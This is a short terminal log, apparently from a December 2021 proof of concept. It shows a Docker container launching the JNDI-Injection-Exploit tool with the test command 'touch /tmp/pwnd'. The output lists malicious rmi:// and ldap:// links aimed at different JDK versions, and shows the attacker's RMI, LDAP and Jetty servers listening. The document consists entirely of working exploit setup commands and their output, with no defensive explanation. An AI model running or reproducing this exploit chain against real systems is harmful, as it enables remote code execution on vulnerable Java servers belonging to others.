 debian@noname:~/poc_java$ sudo docker run -it -p 8180:8180 -p 1099:1099 -p 1389:1389 -v $(pwd):/data/exploit --name java openjdk:latest /bin/sh
sh-4.4# cd /data/exploit/
sh-4.4# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/pwnd" -A IP
[ADDRESS] >> IP
[COMMAND] >> touch /tmp/pwnd
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://IP:1099/2qyzzz
ldap://IP:1389/2qyzzz
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://IP:1099/cyjcko
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://IP:1099/gloecm
ldap://IP:1389/gloecm
----------------------------Server Log----------------------------
2021-12-13 18:03:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-13 18:03:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-13 18:03:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389